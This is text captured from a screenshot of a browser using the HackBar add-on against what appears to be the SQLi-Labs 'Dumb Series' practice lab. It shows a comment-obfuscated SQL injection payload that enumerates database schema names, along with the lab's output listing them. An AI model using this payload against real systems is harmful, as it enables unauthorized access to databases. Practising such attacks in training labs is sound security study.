 Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB »
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
/*%!a*/select/*%!a*/1,(select/*%!a*
/group_concat(schema_name)/*%!a*/from/*%!a*
/information_schema.schemata/*%!a*/LIMIT
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login
name:information_schema,bk,bkj,challenges,mysql,performa
Your Password:3
SQLI DUMB SERIES-1